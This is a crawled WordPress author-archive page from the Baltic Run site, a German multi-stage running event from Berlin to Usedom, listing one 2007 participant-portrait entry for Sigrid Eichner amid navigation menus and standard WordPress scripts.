

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.baltic-run.de/author/eichners/
body_size: 33658
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="de-DE">
  <head profile="http://gmpg.org/xfn/11">
	<title>Baltic Run 2017 &raquo; Sigrid Eichner</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="description" content="In 5 Etappen von Berlin nach Usedom" />
	<meta name="generator" content="WordPress 4.9.22" /><!-- Please leave for stats -->
	<link rel="stylesheet" type="text/css" href="https://baltic-run.de/wp-content/themes/bp-landausfahrt/style.css" />
	<link rel="alternate" type="application/rss+xml" href="https://www.baltic-run.de/feed/" title="Baltic Run 2017 RSS-Feed Beiträge" />
	<link rel="alternate" type="application/rss+xml" href="https://www.baltic-run.de/comments/feed/" title="Baltic Run 2017 RSS-Feed Kommentare" />
	<link rel="pingback" href="https://baltic-run.de/xmlrpc.php" />
    <link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Baltic Run 2017 &raquo; Beiträge nach Sigrid Eichner Feed" href="https://www.baltic-run.de/author/eichners/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/baltic-run.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.22"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='https://baltic-run.de/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://baltic-run.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.baltic-run.de/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baltic-run.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://baltic-run.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.22" />

<!-- Start Of Script Generated By cforms v11.7.1 [Oliver Seidel | www.deliciousdays.com] -->
<link rel="stylesheet" type="text/css" href="https://www.baltic-run.de/wp-content/plugins/cforms/styling/wide_brown_light.css" />
<script type="text/javascript" src="https://www.baltic-run.de/wp-content/plugins/cforms/js/cforms.js"></script>
<!-- End Of Script Generated By cforms -->

  </head>
  <body class="wordpress y2026 m01 d26 h06 archive author author-eichners">
    <div id="wrapper" class="hfeed">
	  <div id="access">
		<div class="skip-link"><a href="#content" title="Direkt zum Hauptinhalt (Navigation überspringen)">Zum Hauptinhalt</a></div>
		<div id="menu"><ul><li><a href="https://www.baltic-run.de">Startseite</a></li><li class="page_item page-item-2533 page_item_has_children"><a href="https://www.baltic-run.de/">Baltic Run 2017</a><ul class='children'><li class="page_item page-item-3762"><a href="https://www.baltic-run.de/baltic-run-2/checkliste/">Checkliste</a></li><li class="page_item page-item-3917"><a href="https://www.baltic-run.de/baltic-run-2/ergebnisse-2017/">Ergebnisse 2017</a></li><li class="page_item page-item-3914"><a href="https://www.baltic-run.de/baltic-run-2/live-blog/">Live-Blog 2017</a></li><li class="page_item page-item-2694"><a href="https://www.baltic-run.de/baltic-run-2/teilnahmebedingungen/">Teilnahme-bedingungen 2017</a></li><li class="page_item page-item-3731"><a href="https://www.baltic-run.de/baltic-run-2/unterkuenfte/">Unterkünfte</a></li><li class="page_item page-item-3640"><a href="https://www.baltic-run.de/baltic-run-2/wettbewerbe-2017/">Wettbewerbe 2017</a></li></ul></li><li class="page_item page-item-14 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run/">Baltic-Run 2008</a><ul class='children'><li class="page_item page-item-444"><a href="https://www.baltic-run.de/baltic-run/endergebnisse-2008/">Endergebnisse 2008</a></li><li class="page_item page-item-205"><a href="https://www.baltic-run.de/baltic-run/organisations-team/">Team 2008</a></li></ul></li><li class="page_item page-item-365 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2009/">Baltic-Run 2009</a><ul class='children'><li class="page_item page-item-594"><a href="https://www.baltic-run.de/baltic-run-2009/ergebnisliste-2009/">Endergebnisse 2009</a></li><li class="page_item page-item-370"><a href="https://www.baltic-run.de/baltic-run-2009/team-2009/">Team 2009</a></li><li class="page_item page-item-19"><a href="https://www.baltic-run.de/baltic-run-2009/teilnehmer/">Teilnehmer 2009</a></li></ul></li><li class="page_item page-item-961 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2010-2/">Baltic-Run 2010</a><ul class='children'><li class="page_item page-item-974"><a href="https://www.baltic-run.de/baltic-run-2010-2/endergebnisse-2010/">Endergebnisse 2010</a></li><li class="page_item page-item-726"><a href="https://www.baltic-run.de/baltic-run-2010-2/team-2010/">Team 2010</a></li><li class="page_item page-item-723"><a href="https://www.baltic-run.de/baltic-run-2010-2/teilnehmer-2010/">Teilnehmer 2010</a></li></ul></li><li class="page_item page-item-1550 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2011-sicherung/">Baltic-Run 2011</a><ul class='children'><li class="page_item page-item-1598"><a href="https://www.baltic-run.de/baltic-run-2011-sicherung/endergebnisse-2011/">Endergebnisse 2011</a></li><li class="page_item page-item-1616"><a href="https://www.baltic-run.de/baltic-run-2011-sicherung/team-2011/">Team 2011</a></li><li class="page_item page-item-1614"><a href="https://www.baltic-run.de/baltic-run-2011-sicherung/teilnehmer-2011/">Teilnehmer 2011</a></li></ul></li><li class="page_item page-item-586 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2012/">Baltic-Run 2012</a><ul class='children'><li class="page_item page-item-587"><a href="https://www.baltic-run.de/baltic-run-2012/team-2012/">Team 2012</a></li><li class="page_item page-item-588 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2012/teilnehmer-2010/">Teilnehmer 2012</a><ul class='children'><li class="page_item page-item-174"><a href="https://www.baltic-run.de/baltic-run-2012/teilnehmer-2010/ergebnisliste/">Ergebnisliste</a></li></ul></li></ul></li><li class="page_item page-item-3825 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2014/">Baltic-Run 2014</a><ul class='children'><li class="page_item page-item-3057"><a href="https://www.baltic-run.de/baltic-run-2014/live-blog/">Live-Blog 2014</a></li><li class="page_item page-item-3240"><a href="https://www.baltic-run.de/baltic-run-2014/twitter/">Twitter 2014</a></li></ul></li><li class="page_item page-item-3827 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2015/">Baltic-Run 2015</a><ul class='children'><li class="page_item page-item-3622"><a href="https://www.baltic-run.de/baltic-run-2015/ergebnisse-2015/">Ergebnisse 2015</a></li><li class="page_item page-item-3430"><a href="https://www.baltic-run.de/baltic-run-2015/live-blog-2015/">Live Blog 2015</a></li><li class="page_item page-item-3595"><a href="https://www.baltic-run.de/baltic-run-2015/twitter2015/">Twitter2015</a></li></ul></li><li class="page_item page-item-3809 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2016/">Baltic-Run 2016</a><ul class='children'><li class="page_item page-item-3795"><a href="https://www.baltic-run.de/baltic-run-2016/ergebnisse-2016/">Ergebnisse 2016</a></li><li class="page_item page-item-3767"><a href="https://www.baltic-run.de/baltic-run-2016/live-blog-2016/">Live-Blog 2016</a></li><li class="page_item page-item-3459"><a href="https://www.baltic-run.de/baltic-run-2016/team-2016/">Team 2016</a></li><li class="page_item page-item-3303"><a href="https://www.baltic-run.de/baltic-run-2016/teilnehmer-2015/">Teilnehmer 2016</a></li></ul></li><li class="page_item page-item-3789"><a href="https://www.baltic-run.de/ewige-bl/">Ewige Bestenliste</a></li><li class="page_item page-item-326 page_item_has_children"><a href="https://www.baltic-run.de/fotos/">Fotos</a><ul class='children'><li class="page_item page-item-363"><a href="https://www.baltic-run.de/fotos/photo-test/">Fotos 1. Baltic-Run</a></li><li class="page_item page-item-540"><a href="https://www.baltic-run.de/fotos/fotos-vom-282009/">Fotos 2. Baltic-Run</a></li><li class="page_item page-item-691"><a href="https://www.baltic-run.de/fotos/fotos-3-baltic-run/">Fotos 3. Baltic-Run</a></li><li class="page_item page-item-1364"><a href="https://www.baltic-run.de/fotos/fotos-4-baltic-run/">Fotos 4. Baltic-Run</a></li><li class="page_item page-item-2427"><a href="https://www.baltic-run.de/fotos/fotos-5-baltic-run/">Fotos 5. Baltic-Run</a></li><li class="page_item page-item-3579"><a href="https://www.baltic-run.de/fotos/fotos-baltic-nonstop-2014/">Fotos Baltic Nonstop 2014</a></li><li class="page_item page-item-3924"><a href="https://www.baltic-run.de/fotos/fotos-baltic-run-2017/">Fotos Baltic-Run 2017</a></li><li class="page_item page-item-328"><a href="https://www.baltic-run.de/fotos/fotos-vom-3808/">Fotos vom 3.8.08</a></li><li class="page_item page-item-341"><a href="https://www.baltic-run.de/fotos/fotos-vom-7808/">Fotos vom 7.8.08</a></li></ul></li><li class="page_item page-item-23"><a href="https://www.baltic-run.de/impressum/">Impressum</a></li><li class="page_item page-item-34"><a href="https://www.baltic-run.de/kontakt/">Kontakt</a></li><li class="page_item page-item-2555"><a href="https://www.baltic-run.de/strecke_track/">Strecke (5 Tracks)</a></li><li class="page_item page-item-3366"><a href="https://www.baltic-run.de/wettbewerbe/bbm-100km-meisterschaft/">BBM 100km</a></li></ul></div>
	  </div><!-- #access -->
      <div id="header">
		<h1 id="blog-title"><a href="http://www.baltic-run.de/" title="Baltic Run 2017" rel="home">Baltic Run 2017</a></h1>
		<div id="blog-description">In 5 Etappen von Berlin nach Usedom</div>
	  </div><!--  #header -->
<div id="primary" class="sidebar">
  <ul class="xoxo">
    	
    <li>
      <object data="/wp-content/uploads/baltic-run.swf" type="application/x-shockwave-flash" width="150" height="103">
        <param name="movie" value="/wp-content/uploads/baltic-run.swf"/>
        <param name="quality" value="high"/>
        <param name="scale" value="exactfit"/>
        <param name="menu" value="false"/>
        <param name="bgcolor" value="#ffffff"/>
      </object>
    </li>	
	  <li id="pages">
		<h3>Seiten</h3>
		<ul>
		  <li><a href="https://www.baltic-run.de">Startseite</a></li>
          <!-- <li class="page_item page-item-2533 page_item_has_children"><a href="https://www.baltic-run.de/">Baltic Run 2017</a>
<ul class='children'>
	<li class="page_item page-item-3762"><a href="https://www.baltic-run.de/baltic-run-2/checkliste/">Checkliste</a></li>
	<li class="page_item page-item-3917"><a href="https://www.baltic-run.de/baltic-run-2/ergebnisse-2017/">Ergebnisse 2017</a></li>
	<li class="page_item page-item-3914"><a href="https://www.baltic-run.de/baltic-run-2/live-blog/">Live-Blog 2017</a></li>
	<li class="page_item page-item-2694"><a href="https://www.baltic-run.de/baltic-run-2/teilnahmebedingungen/">Teilnahme-bedingungen 2017</a></li>
	<li class="page_item page-item-3731"><a href="https://www.baltic-run.de/baltic-run-2/unterkuenfte/">Unterkünfte</a></li>
	<li class="page_item page-item-3640"><a href="https://www.baltic-run.de/baltic-run-2/wettbewerbe-2017/">Wettbewerbe 2017</a></li>
</ul>
</li>
<li class="page_item page-item-14 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run/">Baltic-Run 2008</a>
<ul class='children'>
	<li class="page_item page-item-444"><a href="https://www.baltic-run.de/baltic-run/endergebnisse-2008/">Endergebnisse 2008</a></li>
	<li class="page_item page-item-205"><a href="https://www.baltic-run.de/baltic-run/organisations-team/">Team 2008</a></li>
</ul>
</li>
<li class="page_item page-item-365 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2009/">Baltic-Run 2009</a>
<ul class='children'>
	<li class="page_item page-item-594"><a href="https://www.baltic-run.de/baltic-run-2009/ergebnisliste-2009/">Endergebnisse 2009</a></li>
	<li class="page_item page-item-370"><a href="https://www.baltic-run.de/baltic-run-2009/team-2009/">Team 2009</a></li>
	<li class="page_item page-item-19"><a href="https://www.baltic-run.de/baltic-run-2009/teilnehmer/">Teilnehmer 2009</a></li>
</ul>
</li>
<li class="page_item page-item-961 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2010-2/">Baltic-Run 2010</a>
<ul class='children'>
	<li class="page_item page-item-974"><a href="https://www.baltic-run.de/baltic-run-2010-2/endergebnisse-2010/">Endergebnisse 2010</a></li>
	<li class="page_item page-item-726"><a href="https://www.baltic-run.de/baltic-run-2010-2/team-2010/">Team 2010</a></li>
	<li class="page_item page-item-723"><a href="https://www.baltic-run.de/baltic-run-2010-2/teilnehmer-2010/">Teilnehmer 2010</a></li>
</ul>
</li>
<li class="page_item page-item-1550 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2011-sicherung/">Baltic-Run 2011</a>
<ul class='children'>
	<li class="page_item page-item-1598"><a href="https://www.baltic-run.de/baltic-run-2011-sicherung/endergebnisse-2011/">Endergebnisse 2011</a></li>
	<li class="page_item page-item-1616"><a href="https://www.baltic-run.de/baltic-run-2011-sicherung/team-2011/">Team 2011</a></li>
	<li class="page_item page-item-1614"><a href="https://www.baltic-run.de/baltic-run-2011-sicherung/teilnehmer-2011/">Teilnehmer 2011</a></li>
</ul>
</li>
<li class="page_item page-item-586 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2012/">Baltic-Run 2012</a>
<ul class='children'>
	<li class="page_item page-item-587"><a href="https://www.baltic-run.de/baltic-run-2012/team-2012/">Team 2012</a></li>
	<li class="page_item page-item-588 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2012/teilnehmer-2010/">Teilnehmer 2012</a>
	<ul class='children'>
		<li class="page_item page-item-174"><a href="https://www.baltic-run.de/baltic-run-2012/teilnehmer-2010/ergebnisliste/">Ergebnisliste</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-3825 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2014/">Baltic-Run 2014</a>
<ul class='children'>
	<li class="page_item page-item-3057"><a href="https://www.baltic-run.de/baltic-run-2014/live-blog/">Live-Blog 2014</a></li>
	<li class="page_item page-item-3240"><a href="https://www.baltic-run.de/baltic-run-2014/twitter/">Twitter 2014</a></li>
</ul>
</li>
<li class="page_item page-item-3827 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2015/">Baltic-Run 2015</a>
<ul class='children'>
	<li class="page_item page-item-3622"><a href="https://www.baltic-run.de/baltic-run-2015/ergebnisse-2015/">Ergebnisse 2015</a></li>
	<li class="page_item page-item-3430"><a href="https://www.baltic-run.de/baltic-run-2015/live-blog-2015/">Live Blog 2015</a></li>
	<li class="page_item page-item-3595"><a href="https://www.baltic-run.de/baltic-run-2015/twitter2015/">Twitter2015</a></li>
</ul>
</li>
<li class="page_item page-item-3809 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2016/">Baltic-Run 2016</a>
<ul class='children'>
	<li class="page_item page-item-3795"><a href="https://www.baltic-run.de/baltic-run-2016/ergebnisse-2016/">Ergebnisse 2016</a></li>
	<li class="page_item page-item-3767"><a href="https://www.baltic-run.de/baltic-run-2016/live-blog-2016/">Live-Blog 2016</a></li>
	<li class="page_item page-item-3459"><a href="https://www.baltic-run.de/baltic-run-2016/team-2016/">Team 2016</a></li>
	<li class="page_item page-item-3303"><a href="https://www.baltic-run.de/baltic-run-2016/teilnehmer-2015/">Teilnehmer 2016</a></li>
</ul>
</li>
<li class="page_item page-item-3789"><a href="https://www.baltic-run.de/ewige-bl/">Ewige Bestenliste</a></li>
<li class="page_item page-item-326 page_item_has_children"><a href="https://www.baltic-run.de/fotos/">Fotos</a>
<ul class='children'>
	<li class="page_item page-item-363"><a href="https://www.baltic-run.de/fotos/photo-test/">Fotos 1. Baltic-Run</a></li>
	<li class="page_item page-item-540"><a href="https://www.baltic-run.de/fotos/fotos-vom-282009/">Fotos 2. Baltic-Run</a></li>
	<li class="page_item page-item-691"><a href="https://www.baltic-run.de/fotos/fotos-3-baltic-run/">Fotos 3. Baltic-Run</a></li>
	<li class="page_item page-item-1364"><a href="https://www.baltic-run.de/fotos/fotos-4-baltic-run/">Fotos 4. Baltic-Run</a></li>
	<li class="page_item page-item-2427"><a href="https://www.baltic-run.de/fotos/fotos-5-baltic-run/">Fotos 5. Baltic-Run</a></li>
	<li class="page_item page-item-3579"><a href="https://www.baltic-run.de/fotos/fotos-baltic-nonstop-2014/">Fotos Baltic Nonstop 2014</a></li>
	<li class="page_item page-item-3924"><a href="https://www.baltic-run.de/fotos/fotos-baltic-run-2017/">Fotos Baltic-Run 2017</a></li>
	<li class="page_item page-item-328"><a href="https://www.baltic-run.de/fotos/fotos-vom-3808/">Fotos vom 3.8.08</a></li>
	<li class="page_item page-item-341"><a href="https://www.baltic-run.de/fotos/fotos-vom-7808/">Fotos vom 7.8.08</a></li>
</ul>
</li>
<li class="page_item page-item-23"><a href="https://www.baltic-run.de/impressum/">Impressum</a></li>
<li class="page_item page-item-34"><a href="https://www.baltic-run.de/kontakt/">Kontakt</a></li>
<li class="page_item page-item-2555"><a href="https://www.baltic-run.de/strecke_track/">Strecke (5 Tracks)</a></li>
<li class="page_item page-item-3366"><a href="https://www.baltic-run.de/wettbewerbe/bbm-100km-meisterschaft/">BBM 100km</a></li>
 -->
          <li class="page_item page-item-2533 page_item_has_children"><a href="https://www.baltic-run.de/">Baltic Run 2017</a>
<ul class='children'>
	<li class="page_item page-item-3640"><a href="https://www.baltic-run.de/baltic-run-2/wettbewerbe-2017/">Wettbewerbe 2017</a></li>
	<li class="page_item page-item-3917"><a href="https://www.baltic-run.de/baltic-run-2/ergebnisse-2017/">Ergebnisse 2017</a></li>
	<li class="page_item page-item-3914"><a href="https://www.baltic-run.de/baltic-run-2/live-blog/">Live-Blog 2017</a></li>
	<li class="page_item page-item-2694"><a href="https://www.baltic-run.de/baltic-run-2/teilnahmebedingungen/">Teilnahme-bedingungen 2017</a></li>
	<li class="page_item page-item-3731"><a href="https://www.baltic-run.de/baltic-run-2/unterkuenfte/">Unterkünfte</a></li>
	<li class="page_item page-item-3762"><a href="https://www.baltic-run.de/baltic-run-2/checkliste/">Checkliste</a></li>
</ul>
</li>
<li class="page_item page-item-2555"><a href="https://www.baltic-run.de/strecke_track/">Strecke (5 Tracks)</a></li>
<li class="page_item page-item-3789"><a href="https://www.baltic-run.de/ewige-bl/">Ewige Bestenliste</a></li>
<li class="page_item page-item-326 page_item_has_children"><a href="https://www.baltic-run.de/fotos/">Fotos</a>
<ul class='children'>
	<li class="page_item page-item-3924"><a href="https://www.baltic-run.de/fotos/fotos-baltic-run-2017/">Fotos Baltic-Run 2017</a></li>
	<li class="page_item page-item-3579"><a href="https://www.baltic-run.de/fotos/fotos-baltic-nonstop-2014/">Fotos Baltic Nonstop 2014</a></li>
	<li class="page_item page-item-2427"><a href="https://www.baltic-run.de/fotos/fotos-5-baltic-run/">Fotos 5. Baltic-Run</a></li>
	<li class="page_item page-item-1364"><a href="https://www.baltic-run.de/fotos/fotos-4-baltic-run/">Fotos 4. Baltic-Run</a></li>
	<li class="page_item page-item-691"><a href="https://www.baltic-run.de/fotos/fotos-3-baltic-run/">Fotos 3. Baltic-Run</a></li>
	<li class="page_item page-item-540"><a href="https://www.baltic-run.de/fotos/fotos-vom-282009/">Fotos 2. Baltic-Run</a></li>
	<li class="page_item page-item-363"><a href="https://www.baltic-run.de/fotos/photo-test/">Fotos 1. Baltic-Run</a></li>
	<li class="page_item page-item-341"><a href="https://www.baltic-run.de/fotos/fotos-vom-7808/">Fotos vom 7.8.08</a></li>
	<li class="page_item page-item-328"><a href="https://www.baltic-run.de/fotos/fotos-vom-3808/">Fotos vom 3.8.08</a></li>
</ul>
</li>
<li class="page_item page-item-3809 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2016/">Baltic-Run 2016</a>
<ul class='children'>
	<li class="page_item page-item-3795"><a href="https://www.baltic-run.de/baltic-run-2016/ergebnisse-2016/">Ergebnisse 2016</a></li>
	<li class="page_item page-item-3767"><a href="https://www.baltic-run.de/baltic-run-2016/live-blog-2016/">Live-Blog 2016</a></li>
	<li class="page_item page-item-3303"><a href="https://www.baltic-run.de/baltic-run-2016/teilnehmer-2015/">Teilnehmer 2016</a></li>
	<li class="page_item page-item-3459"><a href="https://www.baltic-run.de/baltic-run-2016/team-2016/">Team 2016</a></li>
</ul>
</li>
<li class="page_item page-item-3827 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2015/">Baltic-Run 2015</a>
<ul class='children'>
	<li class="page_item page-item-3622"><a href="https://www.baltic-run.de/baltic-run-2015/ergebnisse-2015/">Ergebnisse 2015</a></li>
	<li class="page_item page-item-3430"><a href="https://www.baltic-run.de/baltic-run-2015/live-blog-2015/">Live Blog 2015</a></li>
	<li class="page_item page-item-3595"><a href="https://www.baltic-run.de/baltic-run-2015/twitter2015/">Twitter2015</a></li>
</ul>
</li>
<li class="page_item page-item-3825 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2014/">Baltic-Run 2014</a>
<ul class='children'>
	<li class="page_item page-item-3057"><a href="https://www.baltic-run.de/baltic-run-2014/live-blog/">Live-Blog 2014</a></li>
	<li class="page_item page-item-3240"><a href="https://www.baltic-run.de/baltic-run-2014/twitter/">Twitter 2014</a></li>
</ul>
</li>
<li class="page_item page-item-586 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2012/">Baltic-Run 2012</a>
<ul class='children'>
	<li class="page_item page-item-587"><a href="https://www.baltic-run.de/baltic-run-2012/team-2012/">Team 2012</a></li>
	<li class="page_item page-item-588 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2012/teilnehmer-2010/">Teilnehmer 2012</a>
	<ul class='children'>
		<li class="page_item page-item-174"><a href="https://www.baltic-run.de/baltic-run-2012/teilnehmer-2010/ergebnisliste/">Ergebnisliste</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-1550 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2011-sicherung/">Baltic-Run 2011</a>
<ul class='children'>
	<li class="page_item page-item-1614"><a href="https://www.baltic-run.de/baltic-run-2011-sicherung/teilnehmer-2011/">Teilnehmer 2011</a></li>
	<li class="page_item page-item-1616"><a href="https://www.baltic-run.de/baltic-run-2011-sicherung/team-2011/">Team 2011</a></li>
	<li class="page_item page-item-1598"><a href="https://www.baltic-run.de/baltic-run-2011-sicherung/endergebnisse-2011/">Endergebnisse 2011</a></li>
</ul>
</li>
<li class="page_item page-item-961 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2010-2/">Baltic-Run 2010</a>
<ul class='children'>
	<li class="page_item page-item-726"><a href="https://www.baltic-run.de/baltic-run-2010-2/team-2010/">Team 2010</a></li>
	<li class="page_item page-item-723"><a href="https://www.baltic-run.de/baltic-run-2010-2/teilnehmer-2010/">Teilnehmer 2010</a></li>
	<li class="page_item page-item-974"><a href="https://www.baltic-run.de/baltic-run-2010-2/endergebnisse-2010/">Endergebnisse 2010</a></li>
</ul>
</li>
<li class="page_item page-item-365 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2009/">Baltic-Run 2009</a>
<ul class='children'>
	<li class="page_item page-item-370"><a href="https://www.baltic-run.de/baltic-run-2009/team-2009/">Team 2009</a></li>
	<li class="page_item page-item-19"><a href="https://www.baltic-run.de/baltic-run-2009/teilnehmer/">Teilnehmer 2009</a></li>
	<li class="page_item page-item-594"><a href="https://www.baltic-run.de/baltic-run-2009/ergebnisliste-2009/">Endergebnisse 2009</a></li>
</ul>
</li>
<li class="page_item page-item-14 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run/">Baltic-Run 2008</a>
<ul class='children'>
	<li class="page_item page-item-205"><a href="https://www.baltic-run.de/baltic-run/organisations-team/">Team 2008</a></li>
	<li class="page_item page-item-444"><a href="https://www.baltic-run.de/baltic-run/endergebnisse-2008/">Endergebnisse 2008</a></li>
</ul>
</li>
<li class="page_item page-item-34"><a href="https://www.baltic-run.de/kontakt/">Kontakt</a></li>
<li class="page_item page-item-23"><a href="https://www.baltic-run.de/impressum/">Impressum</a></li>
<li class="page_item page-item-3366"><a href="https://www.baltic-run.de/wettbewerbe/bbm-100km-meisterschaft/">BBM 100km</a></li>
		</ul>
	  </li>

	  <li id="categories">
		<h3><!--?php _e('Blog-Themen', 'sandbox'); ?--></h3>
		<ul>
          <!--?php wp_list_cats('sort_column=name&hierarchical=1') ?-->
		</ul>
	  </li>

   	  <li id="archives">
		<h3>Blog-Archiv</h3>
		<ul>
          	<li><a href='https://www.baltic-run.de/2017/'>2017</a>&nbsp;(1)</li>
	<li><a href='https://www.baltic-run.de/2016/'>2016</a>&nbsp;(2)</li>
	<li><a href='https://www.baltic-run.de/2015/'>2015</a>&nbsp;(6)</li>
	<li><a href='https://www.baltic-run.de/2014/'>2014</a>&nbsp;(31)</li>
	<li><a href='https://www.baltic-run.de/2013/'>2013</a>&nbsp;(39)</li>
	<li><a href='https://www.baltic-run.de/2012/'>2012</a>&nbsp;(46)</li>
	<li><a href='https://www.baltic-run.de/2011/'>2011</a>&nbsp;(109)</li>
	<li><a href='https://www.baltic-run.de/2010/'>2010</a>&nbsp;(93)</li>
	<li><a href='https://www.baltic-run.de/2009/'>2009</a>&nbsp;(98)</li>
	<li><a href='https://www.baltic-run.de/2008/'>2008</a>&nbsp;(111)</li>
	<li><a href='https://www.baltic-run.de/2007/'>2007</a>&nbsp;(22)</li>
		</ul>
	  </li>

      </ul>
</div><!-- #primary .sidebar -->
  <div id="container">
	<div id="content">
      	  <h2 class="page-title author">Archiv des Autors: <span class="vcard"><a class='url fn n' href='http://' title='Sigrid Eichner' rel='me'>Sigrid Eichner</a></span></h2>
	  <div class="archive-meta"></div>
      	    <div id="post-95" class="hentry p1 post publish author-sigrid eichner category-laeuferportrait y2007 m11 d23 h17">
		  <h3 class="entry-title"><a href="https://www.baltic-run.de/2007/11/23/eichner-sigrid/" title="Permalink zu Eichner, Sigrid" rel="bookmark">Eichner, Sigrid</a></h3>
		  <div class="entry-date"><abbr class="published" title="2007-11-23T15:11:37+0000">23. November 2007 &#8211; 15:11</abbr></div>
		  <div class="entry-content ">
            <p>Tags: Teilnehmer</p>
		  </div>
		  <div class="entry-meta">
			<span class="cat-links">Thema: <a href="https://www.baltic-run.de/category/laeuferportrait/" rel="category tag">Teilnehmerportrait</a></span>
			<span class="meta-sep">|</span>
            			<span class="comments-link"><a href="https://www.baltic-run.de/2007/11/23/eichner-sigrid/#respond">Kein Kommentar</a></span>
		  </div>
		</div><!-- .post -->
      	  <div id="nav-below" class="navigation">
		<div class="nav-previous"></div>
		<div class="nav-next"></div>
	  </div>
	</div><!-- #content -->
  </div><!-- #container -->
<div id="secondary" class="sidebar">
  <ul class="xoxo">
    		<li id="recent-posts-3" class="widget widget_recent_entries">		<h3 class='widgettitle'>Letzte Artikel</h3>
		<ul>
											<li>
					<a href="https://www.baltic-run.de/2017/07/12/infos-vor-dem-start/">Infos vor dem Start</a>
											<span class="post-date">12. Juli 2017</span>
									</li>
											<li>
					<a href="https://www.baltic-run.de/2016/08/21/anmeldung_2017/">Baltic-Run 2017: Anmeldung ist eröffnet</a>
											<span class="post-date">21. August 2016</span>
									</li>
											<li>
					<a href="https://www.baltic-run.de/2016/06/22/checkliste-persoenliche-ausruestung/">Checkliste: Persönliche Ausrüstung</a>
											<span class="post-date">22. Juni 2016</span>
									</li>
											<li>
					<a href="https://www.baltic-run.de/2015/08/12/ewige-bestenliste-aktualisiert/">Ewige Bestenliste aktualisiert</a>
											<span class="post-date">12. August 2015</span>
									</li>
											<li>
					<a href="https://www.baltic-run.de/2015/07/07/baltic-run-2016-die-anmeldung-ist-eroeffnet/">Baltic Run 2016: Die Anmeldung ist eröffnet</a>
